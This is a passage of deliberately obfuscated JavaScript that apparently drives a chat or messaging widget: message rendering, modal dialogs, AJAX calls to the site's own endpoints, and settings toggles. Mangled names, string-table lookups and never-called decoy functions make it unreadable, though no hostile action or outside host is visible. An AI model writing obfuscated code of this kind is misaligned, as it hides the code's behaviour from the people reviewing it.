utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](MwO18dE?__String(910):__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])],[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[218])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[212])+__String(918)]:xqRJab,[__String(Nx9cH49[220])]:__globalObject[__String(Nx9cH49[220])],[__String(Nx9cH49[235])]:kSVikz,[__String(Nx9cH49[123])]:__Uint8Array[__String(Nx9cH49[245])](__globalObject[__String(Nx9cH49[123])]),[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[217])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(926)]:MwO18dE,[__String(927)]:nkqwFR,[__String(928)]:HyVMPy,[__String(Nx9cH49[224])]:__globalObject[__String(Nx9cH49[209])]?__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[224])]:Nx9cH49[0],[__String(Nx9cH49[225])]:__globalObject[__String(Nx9cH49[225])],[__String(Nx9cH49[226])]:__globalObject[__String(930)+__String(931)],[__String(Nx9cH49[227])]:IvTikn,[__String(Nx9cH49[254])]:i1Sw5q,[__String(933)]:!!__globalObject[__String(Nx9cH49[225])]||!!__globalObject[__String(Nx9cH49[226])]||IvTikn||i1Sw5q,[__String(934)]:__globalObject[__String(Nx9cH49[206])]===ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}else{if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]>Nx9cH49[0]){lZwSV8=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])];if(typeof utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]][__String(Nx9cH49[230])]+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]+utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])],[__String(Nx9cH49[217])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(938)],[__String(Nx9cH49[253])]:__Uint8Array[__String(Nx9cH49[106])][__String(940)],[__String(Nx9cH49[235])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(941)+__String(942)+__String(943)+__String(944)+__String(945)+__String(946)+"d=")+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]+__String(Nx9cH49[237]),[__String(Nx9cH49[123])]:__String(947)+__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}else{__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(948),{[Nx9cH49[99]]:__globalObject[Nx9cH49[99]],[__String(Nx9cH49[123])]:__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}}});if(__Buffer==""){__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20]}return __Buffer},[__String(Nx9cH49[242])](__TextDecoder){let __Uint8Array=Nx9cH49[19];__globalObject[__String(Nx9cH49[182])](this[__String(Nx9cH49[106])][__String(949)+__String(950)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(Nx9cH49[243])][__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],""))){__Uint8Array=__Buffer[__String(951)];return Nx9cH49[21]}});return __Uint8Array},[__String(Nx9cH49[245])](__globalObject){return chatbox[__String(Nx9cH49[245])](__globalObject,this[__String(Nx9cH49[106])])},[__String(Nx9cH49[267])](__TextDecoder){let __Uint8Array="",__Buffer="",kSVikz="";const xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246])),__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),lZwSV8=xqRJab[__globalObject[__String(Nx9cH49[212])+__String(953)]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+xqRJab[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])];if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(kSVikz=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],__Buffer=kSVikz+__String(Nx9cH49[237]))}if(!__globalObject[__String(Nx9cH49[256])]||!__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]||__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]||__globalObject[__String(Nx9cH49[206])]==ips[__String(956)+__String(Nx9cH49[279])](__String(Nx9cH49[207]))){__Uint8Array+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(958),{[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[331])],[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[220])]:__globalObject[Nx9cH49[248]],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[217])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[253])]:__globalObject[__String(Nx9cH49[253])],[__String(Nx9cH49[235])]:__Buffer,[__String(Nx9cH49[254])]:utf8ArrayToStr,[__String(Nx9cH49[255])]:__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))?__globalObject[__String(Nx9cH49[255])]:Nx9cH49[21],[__String(Nx9cH49[256])]:__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]?__globalObject[__String(Nx9cH49[256])]:Nx9cH49[19],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[206])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}});return __Uint8Array},[__String(961)](__TextDecoder){if(!__globalObject(__String(962)+this[__String(Nx9cH49[151])]+__String(963))[__String(Nx9cH49[139])]){__globalObject(__String(Nx9cH49[432]))[__String(Nx9cH49[160])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(965),{[__String(966)]:this[__String(Nx9cH49[151])]}))}const __Uint8Array=this;ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(967),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275])})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(971)+__String(972)+__String(973));if(__Buffer[__String(Nx9cH49[149])](__String(Nx9cH49[263])+__String(Nx9cH49[264]))){__Buffer[__String(Nx9cH49[262])+__String(976)](__String(Nx9cH49[263])+__String(Nx9cH49[264]))}const kSVikz=__Uint8Array[__String(Nx9cH49[265])](__TextDecoder[__String(977)]);Qwbf6qp(__Buffer[__String(Nx9cH49[136])](__String(978))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[267])](kSVikz)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer]))})},[__String(979)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[270]):__Buffer[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(982)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(983)+"ss"](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[196])]+__String(988),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(989)]:kSVikz,[__String(Nx9cH49[324])+"al"]:xqRJab,[__String(991)]:__Array}})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}if(__TextDecoder[__String(Nx9cH49[276])]){window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](__TextDecoder[__String(Nx9cH49[276])]);return}Qwbf6qp(__Buffer[__String(Nx9cH49[320])](),__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]));if(!utf8ArrayToStr){__globalObject(__String(Nx9cH49[277])+kSVikz)[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(ips[__String(995)+__String(Nx9cH49[279])](__String(Nx9cH49[280])+kSVikz,__TextDecoder[__String(996)]),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__globalObject(__String(Nx9cH49[277])+kSVikz)]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))});return Nx9cH49[21]},[__String(999)+__String(Nx9cH49[112])](__TextDecoder,__Uint8Array){if(__String(1001)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder;function __Uint8Array(){}Qwbf6qp(__TextDecoder=function(__TextDecoder,__Buffer){var kSVikz=Nx9cH49[0],__globalObject,__String,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=Nx9cH49[0],__String=new __Uint8Array(Nx9cH49[0]),xqRJab=__String,__Array=__TextDecoder,utf8ArrayToStr=__Buffer);while(__Array!==Nx9cH49[19]||utf8ArrayToStr!==Nx9cH49[19]){Qwbf6qp(__globalObject=(__Array?__Array.val:Nx9cH49[0])+(utf8ArrayToStr?utf8ArrayToStr.val:Nx9cH49[0])+kSVikz,kSVikz=Math.floor(__globalObject/Nx9cH49[51]),xqRJab.next=new __Uint8Array(__globalObject%Nx9cH49[51]),xqRJab=xqRJab.next,__Array=__Array?__Array.next:Nx9cH49[19],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:Nx9cH49[19])}if(kSVikz)xqRJab.next=new __Uint8Array(kSVikz);return __String.next},console.log(__TextDecoder))}Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const kSVikz=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[284]):kSVikz[__String(Nx9cH49[284])](__Uint8Array);break;case __String(Nx9cH49[285]):kSVikz[__String(Nx9cH49[285])](__Uint8Array);break;case __String(Nx9cH49[286]):kSVikz[__String(Nx9cH49[286])](__Uint8Array);break;case __String(Nx9cH49[287]):kSVikz[__String(Nx9cH49[287])](__Uint8Array);break;case __String(Nx9cH49[288]):kSVikz[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array);break;case __String(Nx9cH49[289]):kSVikz[__String(Nx9cH49[289])](__TextDecoder,__Uint8Array);break;case __String(1008):window[__String(1009)](__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[440])),__String(1011));break;case __String(Nx9cH49[290]):kSVikz[__String(Nx9cH49[290])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[284])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1013))[__String(Nx9cH49[291])](__globalObject(__String(1014))[__String(Nx9cH49[292])]("fa")[__String(Nx9cH49[292])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[294]):__String(Nx9cH49[293]))[__String(Nx9cH49[278])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[293]):__String(Nx9cH49[294]))),__Buffer==Nx9cH49[1]?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]):ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]],Nx9cH49[1]),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](!ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[194])](__String(1020)):ips[__String(Nx9cH49[194])](__String(1021))))},[__String(Nx9cH49[285])](__globalObject){if(__String(1022)in MwO18dE){__TextDecoder()}function __TextDecoder(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,kSVikz;Qwbf6qp(__Uint8Array=[],__Buffer=Nx9cH49[0]);for(__String=Nx9cH49[0];__String<__TextDecoder;__String++)__Uint8Array.push(__String!==Nx9cH49[0]&&__globalObject[__String]>__globalObject[__String-Nx9cH49[1]]?__Uint8Array[__String-Nx9cH49[1]]+Nx9cH49[1]:Nx9cH49[1]);for(kSVikz=__TextDecoder-Nx9cH49[1];kSVikz>=Nx9cH49[0];kSVikz--){if(kSVikz!==__TextDecoder-Nx9cH49[1]&&__globalObject[kSVikz]>__globalObject[kSVikz+Nx9cH49[1]])__Uint8Array[kSVikz]=Math.max(__Uint8Array[kSVikz],__Uint8Array[kSVikz+Nx9cH49[1]]+Nx9cH49[1]);__Buffer+=__Uint8Array[kSVikz]}return __Buffer};console.log(__globalObject)}__globalObject[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1025)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1027))[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):(ips[Nx9cH49[192]][__String(1028)+"sg"][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1029))),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[286])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1031),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1033)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(1034)+"ck"]:function(){__globalObject(__String(1035))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return Nx9cH49[21]}Qwbf6qp(__TextDecoder[__String(Nx9cH49[309])]?(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[193])](),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1037))[__String(1038)](__TextDecoder[__String(Nx9cH49[309])])):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20]))})[__String(Nx9cH49[318])](function(){if(__String(1039)+"n"in MwO18dE){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=[];if(__TextDecoder===Nx9cH49[1]||__TextDecoder>=Nx9cH49[42])kSVikz(__Uint8Array,[],__TextDecoder,Nx9cH49[0]);return __Uint8Array},kSVikz,__Uint8Array,__Buffer;Qwbf6qp(kSVikz=function(__TextDecoder,__globalObject,__String,xqRJab){var __Array;for(__Array=xqRJab;__Array<__String;__Array++){var utf8ArrayToStr;if(__globalObject.length!==__Array)return;for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__String;utf8ArrayToStr++)if(__Buffer(__globalObject,[__Array,utf8ArrayToStr])){Qwbf6qp(__globalObject.push([__Array,utf8ArrayToStr]),kSVikz(__TextDecoder,__globalObject,__String,__Array+Nx9cH49[1]));if(__globalObject.length===__String)__TextDecoder.push(__Uint8Array(__globalObject));__globalObject.pop()}}},__Uint8Array=function(__TextDecoder){var kSVikz=[],__Uint8Array,__Buffer;__Uint8Array=__TextDecoder.length;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){var __globalObject;kSVikz[__Buffer]="";for(__globalObject=Nx9cH49[0];__globalObject<__Uint8Array;__globalObject++)kSVikz[__Buffer]+=__TextDecoder[__Buffer][Nx9cH49[1]]===__globalObject?"Q":Nx9cH49[32]}return kSVikz},__Buffer=function(__TextDecoder,kSVikz){var __Uint8Array=__TextDecoder.length,__Buffer;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){if(__TextDecoder[__Buffer][Nx9cH49[0]]===kSVikz[Nx9cH49[0]]||__TextDecoder[__Buffer][Nx9cH49[1]]===kSVikz[Nx9cH49[1]])return Nx9cH49[21];if(Math.abs((__TextDecoder[__Buffer][Nx9cH49[0]]-kSVikz[Nx9cH49[0]])/(__TextDecoder[__Buffer][Nx9cH49[1]]-kSVikz[Nx9cH49[1]]))===Nx9cH49[1])return Nx9cH49[21]}return Nx9cH49[20]},console.log(__TextDecoder))}__Buffer[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[290])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1040)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[395])+Nx9cH49[319]]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1042))[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(1045)&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);__Buffer&&!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])):__Uint8Array[__String(Nx9cH49[368])]()}))}}});return Nx9cH49[21]},[__String(Nx9cH49[287])](__TextDecoder){__TextDecoder[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1050),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1051)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1052))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1054),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[331])]:__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[332]))}})[__String(Nx9cH49[258])](function(__Uint8Array){__Uint8Array[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__Uint8Array[__String(Nx9cH49[261])]}):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[147])](__String(1055))[__String(Nx9cH49[262])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[190])](__TextDecoder,__Uint8Array,__Buffer,kSVikz){const xqRJab=this,__Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:xqRJab[__String(Nx9cH49[196])]+__String(1056)+__Uint8Array+__String(1057)+kSVikz+__String(1058)+__Buffer,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1060))[__String(Nx9cH49[147])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__Buffer){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](__Buffer[__String(Nx9cH49[261])]);if(__TextDecoder!=Nx9cH49[19]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1061)+__TextDecoder)[__String(Nx9cH49[262])]()}if(__Buffer[__String(1062)]==Nx9cH49[1]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1063)+__Uint8Array+"']")[__String(Nx9cH49[147])](__String(Nx9cH49[410]))[__String(Nx9cH49[262])]()}})[__String(Nx9cH49[318])](function(){__Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const 